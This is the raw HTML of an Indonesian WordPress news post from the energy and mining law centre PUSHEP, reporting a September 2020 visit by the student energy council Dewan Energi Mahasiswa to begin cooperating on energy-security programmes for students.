class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_3ec td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-8311" class="post-8311 post type-post status-publish format-standard has-post-thumbnail hentry category-kegiatan category-publikasi category-berita" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Publikasi" class="entry-crumb" href="https://pushep.or.id/category/publikasi/">Publikasi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kegiatan</span></div><ul class="td-category"><li class="entry-category"><a  style="background-color:#1e73be; color:#fff; border-color:#1e73be;" href="https://pushep.or.id/category/publikasi/">Publikasi</a></li><li class="entry-category"><a  href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="entry-category"><a  href="https://pushep.or.id/category/berita/">Berita</a></li></ul><header><h1 class="entry-title">Dewan Energi Mahasiswa &#038; PUSHEP Inisiasi Kerja Sama Program Ketahanan Energi bagi Mahasiswa</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://pushep.or.id/author/admin/">PUSHEP</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" >14 September 2020</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8311">2531</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fdewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dewan+Energi+Mahasiswa+%26+PUSHEP+Inisiasi+Kerja+Sama+Program+Ketahanan+Energi+bagi+Mahasiswa&url=https%3A%2F%2Fpushep.or.id%2Fdewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dewan+Energi+Mahasiswa+%26+PUSHEP+Inisiasi+Kerja+Sama+Program+Ketahanan+Energi+bagi+Mahasiswa %0A%0A https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/&title=Dewan+Energi+Mahasiswa+%26+PUSHEP+Inisiasi+Kerja+Sama+Program+Ketahanan+Energi+bagi+Mahasiswa"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://pushep.or.id/wp-content/uploads/2020/09/119224896_2781568285454092_1422417447779367668_n.jpg" data-caption=""><img width="640" height="409" class="entry-thumb td-modal-image lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/09/119224896_2781568285454092_1422417447779367668_n-640x409.jpg" data-srcset="https://pushep.or.id/wp-content/uploads/2020/09/119224896_2781568285454092_1422417447779367668_n-640x409.jpg 640w, https://pushep.or.id/wp-content/uploads/2020/09/119224896_2781568285454092_1422417447779367668_n-300x192.jpg 300w, https://pushep.or.id/wp-content/uploads/2020/09/119224896_2781568285454092_1422417447779367668_n-768x491.jpg 768w, https://pushep.or.id/wp-content/uploads/2020/09/119224896_2781568285454092_1422417447779367668_n-657x420.jpg 657w, https://pushep.or.id/wp-content/uploads/2020/09/119224896_2781568285454092_1422417447779367668_n-681x436.jpg 681w, https://pushep.or.id/wp-content/uploads/2020/09/119224896_2781568285454092_1422417447779367668_n.jpg 960w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/409;" /></a></div><p>&nbsp;</p><p>Ketertarikan mahasiswa terhadap dunia energi untuk terlibat mengambil peran dalam menjaga kedaulatan dan ketahanan energi nasional semakin meningkat. Kedatangan Dewan Energi Mahasiswa (DEM) ke kantor Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) menunjukkan keseriusan tersebut dalam mempelajari tata kelola energi. Jajaran pimpinan DEM yang hadir langsung disambut hangat oleh Direktur Eksekutif, Bisman Bhaktiar dan rekan-rekan PUSHEP lainnya, Jakarta, 12/09/2020.</p><p>Maksud kedatangan DEM ke kantor PUSHEP, selain untuk diskusi seputar dunia energi, juga untuk membangun komunikasi lebih intens dan silaturahmi guna membentuk kolaborasi program kedepannya. Komunikasi DEM dengan PUSHEP terbangun setelah Dewan Energi Mahasiswa Jember menghadirkan Bisman Bhaktiar sebagai pembicara dalam Diskusi Energi dengan tema “Politik Hukum Migas dan Pengelolaan Energi Berkeadilan”, Jember 2/09/2020.</p><p>Kegiatan tersebut kemudian membuat PUSHEP dan DEM intens melakukan komunikasi. Pertemuan ini merupakan tindak lanjut dari diskusi tersebut dalam rangka mengetahui lebih jauh terkait dengan kebijakan energi nasional.  Selain itu, kehadiran mereka juga untuk meminta dukungan dari PUSHEP untuk kegiatan Indonesia Youth Collaboration Energi Forum yang rencananya akan dilangsungkan pada 28 Oktober 2020 dan Simposioan Hukum Nasional untuk peduli pertambangan pada bulan Februari 2021.</p><p>Bisman Bhaktiar mengutarakan bahwa pada prinsipnya PUSHEP akan membantu segala kegiatan mahasiswa, terkhusus kepada kelompok atau komunitas mahasiswa yang memiliki perhatian terhadap energi nasional. PUSHEP akan mendukung kegiatan DEM tersebut. PUSHEP juga akan mendorong agar para mahasiswa terus selalu berjuang dan belajar agar potensi dan minat bakat mahasiswa tumbuh dalam berorganisasi dan ikut memikirkan perkembangan bangsa kedepannya.</p><p>Lebih lanjut, Bisman Bhaktiar mengatakan bahwa PUSHEP berkomitmen terhadap mahasiswa yang ingin terlibat dalam menjaga kedaulatan energi guna mendukung ketahanan energi nasional. Atas dasar itulah PUSHEP terrus memberikan perhatian kepada kelompok pemuda dan mahasiswa. Bukti dari keseriusan PUSHEP adalah dengan menyelenggarakan pelatihan dasar hukum energi dan pertambangan, pelatihan legal drafting, kompetisi esai, kompetisi debat dan berbagai pelatihan dan kompetisi lainnya yang melibatkan generasi muda Indonesia, khususnya kalangan mahasiswa sebagai bekal dalam mempersiapkan generasi muda yang sadar akan pentingnya energi yang berkelanjutan, tegas Bisman Bhaktiar.</p><p>Kedatangan DEM tersebut juga bermaksud meminta PUSHEP sebagai mitra strategis dan mendukung setiap kegiatan DEM. Bagi PUSHEP, permintaan tersebut merupakan bentuk kepercayaan dan suatu kehormatan yang datang dari adek-adek mahasiswa. Silaturahmi ini sekaligu memperkenalkan bahwa organisasi DEM telah tersebar di 30 kampus yang merupakan gerakan kelompok mahasiswa lintas fakultas, lintas kampus dan lintas wilayah yang konsentrasinya untuk energi</p><p>&nbsp;</p><p>.</p></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fdewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dewan+Energi+Mahasiswa+%26+PUSHEP+Inisiasi+Kerja+Sama+Program+Ketahanan+Energi+bagi+Mahasiswa&url=https%3A%2F%2Fpushep.or.id%2Fdewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dewan+Energi+Mahasiswa+%26+PUSHEP+Inisiasi+Kerja+Sama+Program+Ketahanan+Energi+bagi+Mahasiswa %0A%0A https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/&title=Dewan+Energi+Mahasiswa+%26+PUSHEP+Inisiasi+Kerja+Sama+Program+Ketahanan+Energi+bagi+Mahasiswa"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel sebelumya</span><a href="https://pushep.or.id/soal-smelter-freeport-jangan-ngeles-harus-konsisten-jalankan-amanat-uu-minerba/">Soal Smelter, Freeport Jangan Ngeles! Harus Konsisten Jalankan Amanat UU Minerba</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel berikutnya</span><a href="https://pushep.or.id/rencana-aturan-luas-lahan-eks-kk-dan-pkp2b-langgar-uu-minerba/">Rencana Aturan Luas Lahan Eks KK dan PKP2B Langgar UU Minerba</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pushep.or.id/author/admin/">PUSHEP</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PUSHEP"></span><meta itemprop="datePublished" content="2020-09-14T17:57:50+07:00"><meta itemprop="dateModified" content="2020-09-14T23:10:14+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png"></span><meta itemprop="name" content="PUSHEP"></span><meta itemprop="headline " content="Dewan Energi Mahasiswa &amp; PUSHEP Inisiasi Kerja Sama Program Ketahanan Energi bagi Mahasiswa"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/09/119224896_2781568285454092_1422417447779367668_n.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="614"></span></footer></article> <script>var block_tdi_3_844 = new tdBlock();
block_tdi_3_844.id = "tdi_3_844";
block_tdi_3_844.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_844","td_column_number":3,"live_filter_cur_post_id":8311,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_844","tdc_css_class_style":"tdi_3_844_rand_style"}';
block_tdi_3_844.td_column_number = "3";
block_tdi_3_844.block_type = "td_block_related_posts";
block_tdi_3_844.post_count = "3";
block_tdi_3_844.found_posts = "720";
block_tdi_3_844.header_color = "";
block_tdi_3_844.ajax_pagination_infinite_stop = "";
block_tdi_3_844.max_num_pages = "240";
tdBlocksArray.push(block_tdi_3_844);</script><div class="td_block_wrap td_block_related_posts tdi_3_844 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_844" ><h4 class="td-related-title"><a id="tdi_4_9d6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_844" href="#">ARTIKEL TERKAIT</a><a id="tdi_5_349" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_844" href="#">LEBIH DARI PENULIS</a></h4><div id=tdi_3_844 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pemetaan-kasus-hukum-energi-dan-pertambangan-2020-analisis-putusan-pengadilan/" rel="bookmark" class="td-image-wrap" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan"><img class="entry-thumb" src="" alt="" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/09/Screenshot-2025-09-01-130400-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pemetaan-kasus-hukum-energi-dan-pertambangan-2020-analisis-putusan-pengadilan/" rel="bookmark" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan">Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/studi-hukum-penyelenggaran-ccs-ccus/" rel="bookmark" class="td-image-wrap" title="Studi Hukum Penyelenggaran CCS CCUS"><img class="entry-thumb" src="" alt="" title="Studi Hukum Penyelenggaran CCS CCUS" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/08/Teknologi-Carbon-Capture-and-Storage-CCS-serta-Carbon-Capture-Utilization-and-Storage-CCUS-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/studi-hukum-penyelenggaran-ccs-ccus/" rel="bookmark" title="Studi Hukum Penyelenggaran CCS CCUS">Studi Hukum Penyelenggaran CCS CCUS</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/diskusi-publik-dinamika-penegakan-hukum-pertambangan-upaya-pemberantasan-illegal-mining-korupsi-dan-penyimpangan-di-pertambangan/" rel="bookmark" class="td-image-wrap" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;"><img class="entry-thumb" src="" alt="" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-06-26-at-15.30.53-238x178.jpeg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/diskusi-publik-dinamika-penegakan-hukum-pertambangan-upaya-pemberantasan-illegal-mining-korupsi-dan-penyimpangan-di-pertambangan/" rel="bookmark" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;">Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi,...</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_844" data-td_block_id="tdi_3_844"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_844" data-td_block_id="tdi_3_844"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_6_66b td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_7_549 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_549" ><script>var block_tdi_7_549 = new tdBlock();
block_tdi_7_549.id = "tdi_7_549";
block_tdi_7_549.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_549","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_549","tdc_css_class_style":"tdi_7_549_rand_style"}';
block_tdi_7_549.td_column_number = "1";
block_tdi_7_549.block_type = "td_block_9";
block_tdi_7_549.post_count = "5";
block_tdi_7_549.found_posts = "1014";
block_tdi_7_549.header_color = "#";
block_tdi_7_549.ajax_pagination_infinite_stop = "";
block_tdi_7_549.max_num_pages = "203";
tdBlocksArray.push(block_tdi_7_549);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_7_549 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/materi-diskusi-publik-memperkuat-peran-dewan-energi-nasional-bagi-ketahanan-kemandirian-dan-kedaulatan-energi-nasional-disampaikan-oleh-ismet-djafar-m-m/" rel="bookmark" title="Materi Diskusi Publik “Memperkuat Peran Dewan Energi Nasional bagi Ketahanan, Kemandirian, dan Kedaulatan Energi Nasional” disampaikan oleh Ismet Djafar, M.M.">Materi Diskusi Publik “Memperkuat Peran Dewan Energi Nasional bagi Ketahanan, Kemandirian, dan Kedaulatan Energi...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-09T19:26:32+00:00" >9 Februari 2021</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/gelar-diskusi-ruu-ebt-pushep-soroti-pengaturan-nuklir-dalam-ruu-ebt/" rel="bookmark" title="Gelar Diskusi RUU EBT, PUSHEP Soroti Pengaturan Nuklir dalam RUU EBT">Gelar Diskusi RUU EBT, PUSHEP Soroti Pengaturan Nuklir dalam RUU EBT</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-15T09:57:20+00:00" >15 Agustus 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/dana-bagi-hasil-minyak-dan-gas-bumi-dbh-migas/" rel="bookmark" title="Dana Bagi Hasil Minyak dan Gas Bumi (DBH Migas)">Dana Bagi Hasil Minyak dan Gas Bumi (DBH Migas)</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-29T00:00:00+00:00" >29 Mei 2014</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/perbaikan-materi-pengaturan-rkab/" rel="bookmark" title="Perbaikan Materi Pengaturan RKAB">Perbaikan Materi Pengaturan RKAB</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-13T09:56:20+00:00" >13 September 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/urgensi-sosialisasi-perpres-tentang-penguatan-daerah-dalam-urusan-energi-baru-dan-terbarukan/" rel="bookmark" title="Urgensi Sosialisasi Perpres Tentang Penguatan Daerah Dalam Urusan Energi Baru Dan Terbarukan">Urgensi Sosialisasi Perpres Tentang Penguatan Daerah Dalam Urusan Energi Baru Dan Terbarukan</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-20T15:33:43+00:00" >20 Februari 2023</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_549" data-td_block_id="tdi_7_549"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_549" data-td_block_id="tdi_7_549"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
